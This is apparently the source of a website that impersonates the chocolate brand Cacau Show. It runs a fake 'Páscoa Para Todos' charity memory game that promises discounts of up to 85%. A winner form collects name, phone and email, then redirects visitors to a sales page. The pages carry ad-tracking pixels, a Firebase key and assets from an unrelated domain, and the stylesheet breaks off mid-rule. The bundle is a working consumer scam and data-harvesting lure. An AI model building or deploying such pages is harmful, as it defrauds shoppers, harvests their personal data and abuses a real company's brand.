
<file: index.html>
<!DOCTYPE html><html lang="en" dir="ltr" prefix="og: https://ogp.me/ns#" class="js style"><head>

  <!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1340803830494887');
  fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" style="display:none" 
       src="https://www.facebook.com/tr?id=1340803830494887&ev=PageView&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->

  <script>
  window.pixelId = "67dc92f56708768cb26729c1";
  var a = document.createElement("script");
  a.setAttribute("async", "");
  a.setAttribute("defer", "");
  a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
  document.head.appendChild(a);
</script>


  <meta charset="utf-8">
  <link rel="canonical" href="index.html">
  <link rel="shortlink" href="index.html">
  <link rel="stylesheet" href="css/styles.css">
  <meta name="MobileOptimized" content="width">
  <meta name="HandheldFriendly" content="true">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>CacauShow - Páscoa Para Todos</title>
  <meta name="referrer" content="no-referrer">
  <link rel="icon" type="image/x-icon" href="images/favicon.ico">
  <style>.sf-hidden{display:none!important}</style>
  <!-- Background Image Styles -->
  <style>
    body {
      background-image: url('images/background.jpg');
      background-size: cover;
      background-repeat: no-repeat;
      background-position: center;
      background-attachment: fixed;
      min-height: 100vh;
      display: flex;
      flex-direction: column;
      position: relative;
      z-index: 0;
    }
  </style>
  <!-- Google Fonts for Cacau Show Inspiration -->
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
  <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&family=Montserrat:wght@400;700&display=swap" rel="stylesheet">
  <!-- Enhanced Styles for Logo Centering (with higher specificity to override styles.css) -->
  <style>
    .main-header .block-system-branding-block {
      width: 100% !important; /* Override fixed width in styles.css */
      text-align: center !important; /* Ensure horizontal centering */
      padding: 0 !important; /* Remove padding to control height precisely */
      height: 70px !important; /* Fixed height for consistent vertical centering */
      display: flex !important; /* Use flexbox for centering */
      justify-content: center !important; /* Center horizontally */
      align-items: end !important; /* Center vertically */
      position: relative; /* Ensure positioning context */
      z-index: 1001 !important; /* Ensure it stays above other elements */
    }
    .site-logo img {
      display: block !important;
      margin: 0 auto !important; /* Centers the logo horizontally */
      max-width: 100% !important;
      height: auto !important; /* Maintains aspect ratio */
      max-height: 60px !important; /* As requested */
      object-fit: contain !important; /* Ensures no distortion */
    }
    .main-header {
      position: fixed !important; /* Ensure fixed positioning */
      left: 0 !important;
      right: 0 !important;
      top: 0 !important;
      z-index: 1001 !important; /* Higher than the default 10 in styles.css */
      background: rgba(255, 255, 255, 0.9) !important; /* Optional: slight transparency, adjust as needed */
    }
    .main-header .region-header {
      justify-content: center !important; /* Override space-between to center all header content */
    }
    .layout-container {
      margin-top: 70px !important; /* Match header height to prevent content overlap */
    }

    /* Easter Challenge Card Styles (Inspired Design with Adjusted Spacing) */
    .easter-card {
      background-color: #fffcf5; /* Warm, creamy background inspired by chocolate */
      box-shadow: 0 8px 25px rgba(0, 0, 0, 0.3); /* Increased shadow for more depth */
      margin: 20px 20px 120px; /* Increased bottom margin to 120px for more space between card and footer */
      max-width: 900px;
      border-radius: 20px; /* Rounded card corners */
      overflow: hidden;
      padding: 20px;
      width: calc(100% - 40px); /* Adjust width to account for 20px margins on each side */
    }

    .easter-header {
      height: 70px;
      background-color: #ffffff;
      border-bottom: 2px solid #5b2308;
      display: flex;
      justify-content: center;
      align-items: center;
    }

    .easter-logo {
      max-width: 400px; /* Slightly larger for prominence, inspired by brand logos */
      height: auto;
      object-fit: contain;
    }

    .easter-content {
      text-align: center;
      padding: 10px 0px 10px; /* Decreased bottom padding to reduce vertical space below the button */
    }

    .easter-title {
      font-size: 1.5em; /* Decreased font size from 2em to 1.8em */
      font-family: 'Montserrat', Arial, sans-serif; /* Inspired by Cacau Show’s playful, modern typography */
      font-weight: 700;
      line-height: 1.2;
      margin: 0 0 0 0 !important; /* Removed top margin, kept bottom margin */
      color: #5b2308; /* Rich chocolate brown */
      text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.1); /* Subtle shadow for depth */
    }

    .easter-text {
      font-size: 1.25em;
      color: #333;
      margin-bottom: 20px;
      font-family: 'Roboto', Arial, sans-serif; /* Inspired by Cacau Show’s legible, sans-serif body text */
    }

    .easter-text strong {
      color: #5b2308;
      font-weight: 700;
    }

    .easter-banner {
      border-radius: 15px; /* Softer corners for a friendly look */
      max-width: 850px;
      width: 100%;
      height: auto;
      object-fit: cover;
      margin: 15px auto;
      box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1); /* Subtle shadow for depth */
    }

    .easter-button {
      display: inline-block;
      padding: 12px 30px;
      font-size: 1.25em;
      border-radius: 25px; /* Rounded button for a playful, festive feel */
      text-decoration: none;
      color: white;
      margin: 10px auto 0; /* Decreased top margin to reduce vertical space above the button */
      background-color: #5b2308;
      transition: background-color 0.3s ease, transform 0.2s ease;
      box-shadow: 0 4px 6px rgba(91, 35, 8, 0.3); /* Chocolate-themed shadow */
      font-family: 'Montserrat', Arial, sans-serif; /* Match heading font for consistency */
    }

    .easter-button:hover {
      background-color: #4a1b06;
      transform: scale(1.05); /* Slight scale on hover for interactivity */
    }

    /* Pulse Animation for Button */
    @keyframes pulse {
      0% {
        transform: scale(1);
      }
      50% {
        transform: scale(1.05);
      }
      100% {
        transform: scale(1);
      }
    }

    .easter-button {
      animation: pulse 2s infinite; /* Apply pulse animation */
    }

    /* Animation Styles (Inspired by festive transitions) */
    .animated-fast {
      animation-duration: 0.5s;
      animation-fill-mode: both;
    }

    @keyframes slideInUp {
      from {
        opacity: 0;
        transform: translateY(30px);
      }
      to {
        opacity: 1;
        transform: translateY(0);
      }
    }

    .fadeInUp {
      animation-name: slideInUp;
    }

    /* Footer SVG Fixes */
    .main-footer {
      width: 100%;
      position: relative;
      z-index: 1;
      margin-top: auto;
    }

    .footer-wave {
      position: absolute;
      bottom: 0;
      left: 0;
      width: 100%;
      height: 126px; /* Match the SVG height for consistent sizing */
      overflow: hidden;
    }

    .footer-wave svg {
      display: block;
      width: 100%;
      height: 100%;
      object-fit: cover;
    }
  </style>
  
</head>
<body class="path-user eu-cookie-compliance-status-null">
  <noscript aria-hidden="true">
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T275MG2" height="0" width="0" style="display:none;visibility:hidden"></iframe>
  </noscript>
  <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas="">
    <div>
      <div class="layout-container">
        <header role="banner" class="main-header sticky">
          <div class="region region-header">
            <div id="block-kinder-theme-branding" class="block block-system block-system-branding-block">
              <a href="index.html#" title="Home" rel="home" class="site-logo">
                <img decoding="async" src="images/logo.png" alt="Site Logo">
              </a>
            </div>
          </div>
        </header>
        <div class="region region-highlighted">
          <div data-drupal-messages-fallback="" class="hidden sf-hidden"></div>
        </div>
        <main role="main" class="main-content">
          <!-- Inspired and Simplified Main Content in a Rounded Card with Adjusted Spacing -->
          <div class="easter-card">
            <div class="easter-challenge">
              <div class="easter-content">
                <h1 class="easter-title" style="color: #5b2308;">DESAFIO CACAU SHOW<br>PÁSCOA PARA TODOS</h1>
                <img src="images/pascoa-para-todos-banner.png" alt="Páscoa Para Todos Banner" class="easter-banner">
                <p class="easter-text">Participe do <strong>desafio de arrecadação Páscoa Para Todos,</strong> e faça a diferença na vida de quem mais precisa!</p>
                <p class="easter-text">Concorra a <strong>descontos de até 85%</strong> em diversos produtos de páscoa! Basta completar o desafiador<strong> jogo da memória</strong>.</p>
                <p class="easter-text">Ao concluir o desafio, você concorre aos descontos, além de contribuir para a campanha <strong>Páscoa Para Todos.</strong><br></p>
                <p class="easter-text">Todo o lucro arrecadado será destinado a instituições que cuidam de famílias nessa data tão especial.</p>
                <a href="/jogodamemoria/index.html" class="easter-button" style="background-color: #5b2308;">Começar Desafio</a>
              </div>
            </div>
          </div>
        </main>
        <footer role="contentinfo" class="main-footer">
          <div class="footer-wave">
            <svg class="footer-wave" xmlns="http://www.w3.org/2000/svg" viewBox="4 0 1920 126" preserveAspectRatio="xMinYMin slice">
              <path d="M513.99969,11.40851c-4.01483,1.60236-7.94287,3.15778-11.49982,4.34344-18,6-21.4-4.2-23.3-8.5-2.3-5.4-11.8-5.5-33.8,3.9-7.2,3.1-12.8,5.1-17,5.8-3.7.6-9.4.8-13.4-2.1-4.9-3.6-3.3-10.2-9.9-11.2-7.2-1.1-19.7,4.2-29.6,8.1-10.3,4.1-15.1,6.4-22.7,5.2s-8.7-7.6-9.9-9.8c-1.6-3-5.1-5.6-18.8-1.4-15.8,4.9-24.3,10.2-33,11.4-12.5,1.6-14.9-4.7-16.5-8.1-1.8-4-4.3-8.8-22.8-2.4-18.3,6.4-23.3,10.6-32.8,10.7-16.8.1-9.5-12.6-19.6-13.6-8.4-.8-17.4,3.1-27.9,7.4a92.97487,92.97487,0,0,1-13.7,4.9c-15.1,3.8-18.7-2.7-20.8-7.3-.4-.9-1.2-3.3-3.2-4.3-4.1-2-12.7-1-19.1,1.9-7.8,3.5-18.4,11.2-26.1,11.8-5.1.4-6.8-1.8-7.1-3.7a4.67826,4.67826,0,0,1,.5-2.6c.6-1.3,1.5-3.7-.2-5.8-2.1-2.7-9.3-2.2-9.3-2.2-14.7.7-21,5.4-32,10.5-7,3.2-12,4.2-15.8,3.4a9.88372,9.88372,0,0,1-3.3-1.5c-1.4-1.1-3.1-3.4-2-5.9a6.43484,6.43484,0,0,1,2.2-2.7,8.635,8.635,0,0,0,1.3-1.4c1.4-1.9.8-5.1-2.9-6a17.60543,17.60543,0,0,0-9.9,1.2c-3.7,1.6-6.7,3.1-10.1,4.8V126H513.99969Z" fill="#5b2308"></path>
              <path d="M68.29968,13.35193a4.76707,4.76707,0,0,0-4.9,1.7,8.88734,8.88734,0,0,0-1.9,4.7,3.29478,3.29478,0,0,0,0,1.4,3.23213,3.23213,0,0,0,3.9,2.5c2.6-.4,4.3-3.7,4.5-6.5C70.0997,13.95194,68.29968,13.35193,68.29968,13.35193Z" fill="#fff"></path>
              <path d="M55.69971,13.75192c-.9.4-1.8.9-2.7,1.4a36.594,36.594,0,0,0-8.2,8c-3.5,4.7-4.3,8.7-4.3,11.6a7.72571,7.72571,0,0,0,7.4,7.4c5.8.3,8.7-4,8.7-8.5,0-3.7-1.5-6.7-1-11.5a16.125,16.125,0,0,1,1.3-4.9h0c.2-.3.4-.7.6-1,1.1-1.3,1.1-2.1.5-2.6A2.65713,2.65713,0,0,0,55.69971,13.75192Z" fill="#fff"></path>
            </svg>
          </div>
          <div class="region region-footer">
          </div>
        </footer>
      </div>
    </div>
  </div>
  <div style="position:static">
    <div style="height:1px;width:1px;position:absolute;z-index:100000;top:0px;visibility:hidden">
      <iframe id="a2a_sm_ifr" title="AddToAny Utility Frame" aria-hidden="true" style="height:1px;width:1px;border:0px;left:0px;top:0px;position:absolute;z-index:100000;display:none"></iframe>
    </div>
  </div>
  <div style="display:none;visibility:hidden"></div>
  <div id="onetrust-consent-sdk">
    <div class="onetrust-pc-dark-filter ot-hide ot-fade-in sf-hidden"></div>
    <div id="onetrust-pc-sdk" class="ot-sdk-container otPcTab ot-hide ot-fade-in sf-hidden" role="region" aria-modal="true" aria-describedby="pc-policy-text" lang="en" aria-label="Preference center"></div>
  </div>

</body></html>
</file>

<file: jogodamemoria/index.html>
<!DOCTYPE html><html lang="en" dir="ltr" prefix="og: https://ogp.me/ns#" class="js style"><head>
    <script src="js/latest_1.js" data-utmify-prevent-xcod-sck="" data-utmify-prevent-subids="" async="" defer=""></script><!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1943766296150592');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1943766296150592&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
    <script src="js/latest.js" data-utmify-prevent-subids="" async="" defer=""></script>
    <meta charset="utf-8">
    <link rel="canonical" href="index.html">
    <link rel="shortlink" href="index.html">
    <link rel="stylesheet" href="css/styles.css">
    <link rel="icon" type="image/x-icon" href="images/favicon.ico">
    <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>CacauShow - Páscoa Para Todos</title>
    <meta name="referrer" content="no-referrer">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&family=Montserrat:wght@400;700&display=swap" rel="stylesheet">
    <script src="js/firebase-app-compat.js"></script>
    <script src="js/firebase-firestore-compat.js"></script>
    <script>
        const firebaseConfig = {
            apiKey: "AIzaSyDzMvy1sfNbw6CNh09KezKV2lsdkJiRE2Y",
            authDomain: "d10h2-d398f.firebaseapp.com",
            projectId: "d10h2-d398f",
            storageBucket: "d10h2-d398f.firebasestorage.app",
            messagingSenderId: "472049410231",
            appId: "1:472049410231:web:f49f9d2306e4afae9aed32",
            measurementId: "G-S266TD61W3"
        };
        firebase.initializeApp(firebaseConfig);
        window.db = firebase.firestore();
    </script>
</head>
<body class="path-user eu-cookie-compliance-status-null">
    <noscript aria-hidden="true"></noscript>
    <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas="">
        <div>
            <div class="layout-container">
                <header role="banner" class="main-header">
                    <div class="region region-header">
                        <div id="block-kinder-theme-branding" class="block block-system block-system-branding-block">
                            <a href="index.html#" title="Home" rel="home" class="site-logo">
                                <img decoding="async" src="images/logo.png" alt="Site Logo">
                            </a>
                        </div>
                    </div>
                </header>
                <div class="region region-highlighted">
                    <div data-drupal-messages-fallback="" class="hidden sf-hidden"></div>
                </div>
                <main role="main" class="main-content">
                    <div class="game-info">
                        <span id="timer">Tempo: 05:00</span>
                        <span id="moves">Jogadas: 0/125</span>
                    </div>
                    <section class="memory-game">
                        <!-- 6 pares de cartas (12 cartas no total) -->
                        <div class="memory-card" data-framework="aurelia">
                            <img class="front-face" src="images/ovo-1.png" alt="Aurelia">
                            <img class="back-face" src="images/card-logo.jpg" alt="JS Badge">
                        </div>
                        <div class="memory-card" data-framework="aurelia">
                            <img class="front-face" src="images/ovo-1.png" alt="Aurelia">
                            <img class="back-face" src="images/card-logo.jpg" alt="JS Badge">
                        </div>
                        <div class="memory-card" data-framework="vue">
                            <img class="front-face" src="images/ovo-2.png" alt="Vue">
                            <img class="back-face" src="images/card-logo.jpg" alt="JS Badge">
                        </div>
                        <div class="memory-card" data-framework="vue">
                            <img class="front-face" src="images/ovo-2.png" alt="Vue">
                            <img class="back-face" src="images/card-logo.jpg" alt="JS Badge">
                        </div>
                        <div class="memory-card" data-framework="angular">
                            <img class="front-face" src="images/ovo-3.png" alt="Angular">
                            <img class="back-face" src="images/card-logo.jpg" alt="JS Badge">
                        </div>
                        <div class="memory-card" data-framework="angular">
                            <img class="front-face" src="images/ovo-3.png" alt="Angular">
                            <img class="back-face" src="images/card-logo.jpg" alt="JS Badge">
                        </div>
                        <div class="memory-card" data-framework="ember">
                            <img class="front-face" src="images/ovo-4.png" alt="Ember">
                            <img class="back-face" src="images/card-logo.jpg" alt="JS Badge">
                        </div>
                        <div class="memory-card" data-framework="ember">
                            <img class="front-face" src="images/ovo-4.png" alt="Ember">
                            <img class="back-face" src="images/card-logo.jpg" alt="JS Badge">
                        </div>
                        <div class="memory-card" data-framework="backbone">
                            <img class="front-face" src="images/ovo-5.png" alt="Backbone">
                            <img class="back-face" src="images/card-logo.jpg" alt="JS Badge">
                        </div>
                        <div class="memory-card" data-framework="backbone">
                            <img class="front-face" src="images/ovo-5.png" alt="Backbone">
                            <img class="back-face" src="images/card-logo.jpg" alt="JS Badge">
                        </div>
                        <div class="memory-card" data-framework="react">
                            <img class="front-face" src="images/ovo-6.png" alt="React">
                            <img class="back-face" src="images/card-logo.jpg" alt="JS Badge">
                        </div>
                        <div class="memory-card" data-framework="react">
                            <img class="front-face" src="images/ovo-6.png" alt="React">
                            <img class="back-face" src="images/card-logo.jpg" alt="JS Badge">
                        </div>
                    </section>
                </main>
                <footer role="contentinfo" class="main-footer">
                    <div class="footer-wave">
                        <svg class="footer-wave" xmlns="http://www.w3.org/2000/svg" viewBox="4 0 1920 126" preserveAspectRatio="xMinYMin slice">
                            <path d="M513.99969,11.40851c-4.01483,1.60236-7.94287,3.15778-11.49982,4.34344-18,6-21.4-4.2-23.3-8.5-2.3-5.4-11.8-5.5-33.8,3.9-7.2,3.1-12.8,5.1-17,5.8-3.7.6-9.4.8-13.4-2.1-4.9-3.6-3.3-10.2-9.9-11.2-7.2-1.1-19.7,4.2-29.6,8.1-10.3,4.1-15.1,6.4-22.7,5.2s-8.7-7.6-9.9-9.8c-1.6-3-5.1-5.6-18.8-1.4-15.8,4.9-24.3,10.2-33,11.4-12.5,1.6-14.9-4.7-16.5-8.1-1.8-4-4.3-8.8-22.8-2.4-18.3,6.4-23.3,10.6-32.8,10.7-16.8.1-9.5-12.6-19.6-13.6-8.4-.8-17.4,3.1-27.9,7.4a92.97487,92.97487,0,0,1-13.7,4.9c-15.1,3.8-18.7-2.7-20.8-7.3-.4-.9-1.2-3.3-3.2-4.3-4.1-2-12.7-1-19.1,1.9-7.8,3.5-18.4,11.2-26.1,11.8-5.1.4-6.8-1.8-7.1-3.7a4.67826,4.67826,0,0,1,.5-2.6c.6-1.3,1.5-3.7-.2-5.8-2.1-2.7-9.3-2.2-9.3-2.2-14.7.7-21,5.4-32,10.5-7,3.2-12,4.2-15.8,3.4a9.88372,9.88372,0,0,1-3.3-1.5c-1.4-1.1-3.1-3.4-2-5.9a6.43484,6.43484,0,0,1,2.2-2.7,8.635,8.635,0,0,0,1.3-1.4c1.4-1.9.8-5.1-2.9-6a17.60543,17.60543,0,0,0-9.9,1.2c-3.7,1.6-6.7,3.1-10.1,4.8V126H513.99969Z" fill="#5b2308"></path>
                        </svg>
                    </div>
                    <div class="region region-footer"></div>
                </footer>
            </div>
        </div>
    </div>
    <div style="position:static">
        <div style="height:1px;width:1px;position:absolute;z-index:100000;top:0px;visibility:hidden">
            <iframe id="a2a_sm_ifr" title="AddToAny Utility Frame" aria-hidden="true" style="height:1px;width:1px;border:0px;left:0px;top:0px;position:absolute;z-index:100000;display:none"></iframe>
        </div>
    </div>
    <div style="display:none;visibility:hidden"></div>
    <div id="onetrust-consent-sdk">
        <div class="onetrust-pc-dark-filter ot-hide ot-fade-in sf-hidden"></div>
        <div id="onetrust-pc-sdk" class="ot-sdk-container otPcTab ot-hide ot-fade-in sf-hidden" role="region" aria-modal="true" aria-describedby="pc-policy-text" lang="en" aria-label="Preference center"></div>
    </div>
    <div id="winnerForm" class="winner-form" style="display: none;">
        <div class="form-content">
            <h2>Preencha seus dados para receber o prêmio!</h2>
            <form id="winnerDataForm">
                <div class="form-group">
                    <label for="winnerName">Nome</label>
                    <input type="text" id="winnerName" name="winnerName" required="" placeholder="Digite seu nome">
                    <span class="error-message" id="nameError"></span>
                </div>
                <div class="form-group">
                    <label for="winnerPhone">Número de Telefone</label>
                    <input type="tel" id="winnerPhone" name="winnerPhone" required="" placeholder="(XX) XXXXX-XXXX" maxlength="15">
                    <span class="error-message" id="phoneError"></span>
                </div>
                <div class="form-group">
                    <label for="winnerEmail">E-mail</label>
                    <input type="email" id="winnerEmail" name="winnerEmail" required="" placeholder="Digite seu e-mail">
                    <span class="error-message" id="emailError"></span>
                </div>
                <button type="button" id="submitWinnerData" onclick="window.location.href='/vendascacau/index.html'">Enviar</button>
            </form>
        </div>
    </div>
    <div id="gameResult" class="game-result" style="display: none;">
        <div class="result-content">
            <h2 id="resultMessage"></h2>
            <button id="claimPrize">Receber Prêmio</button>
            <button id="chooseProduct" style="display: none;">Escolher produto</button>
            <button id="playAgain">Tentar Novamente</button>
        </div>
    </div>
    <audio id="flipSound" src="https://opinapremiado.tech/jogodamemoria/memoriacacaushow/sounds/flip.mp3" preload="auto"></audio>
    <audio id="matchSound" src="https://opinapremiado.tech/jogodamemoria/memoriacacaushow/sounds/match.mp3" preload="auto"></audio>
    <audio id="winSound" src="https://opinapremiado.tech/jogodamemoria/memoriacacaushow/sounds/win.mp3" preload="auto"></audio>
    <audio id="loseSound" src="https://opinapremiado.tech/jogodamemoria/memoriacacaushow/sounds/lose.mp3" preload="auto"></audio>
    <script src="js/confetti.browser.min.js"></script>
    <script src="js/script.js"></script>

</body></html>
</file>
<file: css/styles.css>
* {
  padding: 0;
  margin: 0;
  box-sizing: border-box;
}

body {
  height: 100vh;
  display: flex;
  background: #ffffff;
  background-image: url('../images/background.jpg');
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  background-attachment: fixed;
  min-height: 100vh;
  flex-direction: column;
}

.sf-hidden { display: none !important; }

html {
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
  height: 100%;
  font-size: 62.5%;
  box-sizing: border-box;
  font-family: "NotoSans", sans-serif;
  font-weight: 400;
  color: #424242;
  -webkit-font-smoothing: antialiased;
}

footer, header, main, nav { display: block; }

a {
  background-color: transparent;
  color: #fff;
  text-decoration: none;
  display: inline-block;
}

a:active, a:hover { outline: 0; }

a:hover { text-decoration: underline; }

*, *::before, *::after { box-sizing: inherit; }

body {
  margin: 0;
  min-height: 100%;
  background-color: #faf5ed;
  font-family: inherit;
  font-size: 1.6rem;
  color: inherit;
}

@media (min-width: 600px) {
  body { font-size: 1.7rem; }
}

.layout-container {
  overflow: hidden;
  padding-top: 0; /* Changed from 50px to ensure header starts at top */
  flex: 1 0 auto;
  display: flex;
  flex-direction: column;
  margin-top: 0px !important;
  min-height: 100vh;
}

@media (min-width: 1024px) {
  .layout-container { padding-top: 0; /* Changed from 56px */ }
}

.main-header {
  transform: translateY(0);
  z-index: 10;
  background: rgba(255, 255, 255, 0.9) !important;
  margin-top: 0; /* Ensure no margin pushes it down */
}

.main-header.sticky {
  transition: 0.25s;
}

.main-header:before {
  display: block;
  content: "";
  padding-top: 80px;
  background-color: #5b2308;
}

@media (min-width: 1024px) {
  .main-header:before { padding-top: 56px; }
}

.main-header .region-header {
  display: flex;
  justify-content: space-between;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  will-change: transform;
  backface-visibility: hidden;
  z-index: 2;
  justify-content: center !important;
}

.main-header .block-system-branding-block {
  display: block;
  position: relative;
  width: 100px;
  z-index: 1001;
  width: 100% !important;
  text-align: center !important;
  padding: 0 !important;
  height: 70px !important;
  display: flex !important;
  justify-content: center !important;
  align-items: end !important;
}

@media (min-width: 1024px) {
  .main-header .block-system-branding-block {
    min-width: 144px;
    height: 56px;
  }
}

.site-logo img {
  display: block !important;
  margin: 0 auto !important;
  max-width: 100% !important;
  height: auto !important;
  max-height: 60px !important;
  object-fit: contain !important;
}

.main-content {
  flex: 1 0 auto;
}

.main-content .layout-content { padding-bottom: 4rem; }

@media (min-width: 900px) {
  .main-content .layout-content { padding-bottom: 5.61111vw; }
}

.main-footer {
  width: 100%;
  position: relative;
  z-index: 1;
  flex-shrink: 0;
  margin-top: auto;
}

.footer-wave {
  position: relative;
  bottom: -1px;
  overflow: hidden;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 50px;
}

.footer-wave svg {
  display: block;
  height: 18.48739vw;
  width: 100%;
  height: 100%;
  object-fit: cover;
}

@media (min-width: 900px) {
  .footer-wave svg { height: 8.61111vw; }
}

.region-footer {
  padding: 10vw 8vmin 5vmin;
  background-color: #5b2308;
  font-size: 1.1rem;
  color: #fff;
}

@media (min-width: 900px) {
  .region-footer {
    padding: 1em 2vmin 1.5em;
  }
}

.memory-game {
  width: 640px;
  height: 640px;
  margin: auto;
  display: flex;
  flex-wrap: wrap;
  perspective: 1000px;
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 5px;
  padding: 0px 20px 0px 10px;
  max-width: 100%;
  height: calc(100vh - 236px);
  overflow-y: auto;
  justify-content: center;
  align-content: center;
}

.memory-card {
  width: calc(25% - 10px);
  height: calc(33.333% - 10px);
  margin: 5px;
  position: relative;
  transform: scale(1);
  transform-style: preserve-3d;
  transition: transform .5s;
  box-shadow: 1px 1px 1px rgba(0, 0, 0, .3);
  width: 100%;
  padding-top: 100%;
  cursor: pointer;
}

.memory-card:active {
  transform: scale(0.97);
  transition: transform .2s;
}

.memory-card.flip {
  transform: rotateY(180deg);
}

.front-face,
.back-face {
  width: 100%;
  height: 100%;
  position: absolute;
  border-radius: 5px;
  background: #180e04;
  backface-visibility: hidden;
  top: 0;
  left: 0;
  object-fit: contain;
}

.front-face {
  transform: rotateY(180deg);
  padding: 8px;
}

.back-face {
  transform: rotateY(0deg);
  padding: 20px;
}

.game-info {
  text-align: center;
  padding: 10px;
  font-family: 'Montserrat', sans-serif;
  font-size: 18px !important;
  color: white;
  font-weight: bold;
  background: #5b2308;
  border-radius: 10px;
  margin: 0 auto;
  width: 100%;
  max-width: 1200px;
  position: sticky;
  top: 35px;
  z-index: 1000;
  height: 40px;
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 20px;
}

.game-result {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.7);
  display: flex;
  justify-content: center;
  align-items: center;
  z-index: 2000;
  opacity: 0;
  transition: opacity 0.5s ease;
}

.game-result.show {
  opacity: 1;
}

.result-content {
  background: white;
  padding: 30px;
  border-radius: 10px;
  text-align: center;
  max-width: 95%;
  transform: scale(0.7);
  animation: popIn 0.5s ease forwards;
}

.result-content h2 {
  color: #5b2308;
  margin-bottom: 10px;
  font-family: 'Montserrat', sans-serif;
}

.result-content .game-stats {
  font-size: 1.3rem;
  color: #5b2308;
  margin-bottom: 20px;
  font-family: 'Montserrat', sans-serif;
}

.result-content button {
  padding: 16px 40px;
  margin: 10px;
  font-size: 18px;
  font-weight: 600;
  background: #5b2308;
  color: white;
  border: none;
  border-radius: 5px;
  cursor: pointer;
  font-family: 'Montserrat', sans-serif;
  transition: background 0.3s;
}

.result-content button:hover {
  background: #7a3e0a;
}

.result-content #claimPrize {
  animation: pulse 1.5s infinite;
}

.result-content #chooseProduct {
  padding: 15px 30px; /* Larger padding for bigger size */
  font-size: 2rem; /* Bigger text */
  font-weight: 700; /* Bolder text */
  background: #5b2308; /* Matches header/footer */
  animation: pulse 1.5s infinite; /* Pulsating effect */
}

.result-content #chooseProduct:hover {
  background: #7a3e0a;
}

@keyframes pulse {
  0% {
    transform: scale(1);
    box-shadow: 0 0 0 0 rgba(91, 35, 8, 0.7);
  }
  70% {
    transform: scale(1.05);
    box-shadow: 0 0 0 10px rgba(91, 35, 8, 0);
  }
  100% {
    transform: scale(1);
    box-shadow: 0 0 0 0 rgba(91, 35, 8, 0);
  }
}

@keyframes popIn {
  0% { transform: scale(0.7); }
  80% { transform: scale(1.05); }
  100% { transform: scale(1); }
}

@media (max-width: 600px) {
  .game-info {
    font-size: 1rem;
    height: 40px;
    margin-top: 10px;
  }
}

@media (min-width: 1024px) {
  .memory-game {
    max-width: 1200px;
  }
}

/* New adjustments for devices with height <= 800px */
@media (max-height: 800px) {
  .layout-container {
    padding-top: 0; /* Reduce top padding */
  }

  .game-info {
    top: 85px; /* Align below header */
    height: 35px; /* Slightly smaller */
    font-size: 1rem; /* Smaller text */
  }

  .memory-game {
    gap: 5px; /* Reduce space between cards */
    padding: 10px 10px 5px; /* Less padding, especially at bottom */
    height: calc(100vh - -100px - 35px - 150px);
    margin-bottom: 0; /* No extra margin before footer */
  }

  .memory-card {
    margin: 0; /* Remove card margins */
    padding-top: 100%; /* Keep square aspect ratio */
  }
}
/* Add these styles at the end of styles.css */

.winner-form {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.7);
  display: flex;
  justify-content: center;
  align-items: center;
  z-index: 2000;
  opacity: 0;
  transition: opacity 0.5s ease;
}

.winner-form.show {
  opacity: 1;
}

.form-content {
  background: white;
  padding: 30px;
  border-radius: 10px;
  text-align: center;
  max-width: 400px;
  transform: scale(0.7);
  animation: popIn 0.5s ease forwards;
}

.form-content h2 {
  color: #5b2308;
  margin-bottom: 20px;
  font-family: 'Montserrat', sans-serif;
}

.form-group {
  margin-bottom: 20px;
  text-align: left;
}

.form-group label {
  display: block;
  color: #5b2308;
  font-family: 'Montserrat', sans-serif;
  font-weight: bold;
  margin-bottom: 5px;
}

.form-group input {
  width: 100%;
  padding: 10px;
  border: 2px solid #5b2308;
  border-radius: 5px;
  font-family: 'Montserrat', sans-serif;
  font-size: 1.6rem;
  color: #424242;
}

.form-group input:focus {
  outline: none;
  border-color: #7a3e0a;
  box-shadow: 0 0 5px rgba(91, 35, 8, 0.5);
}

.form-content button {
  padding: 15px 30px;
  background: #5b2308;
  color: white;
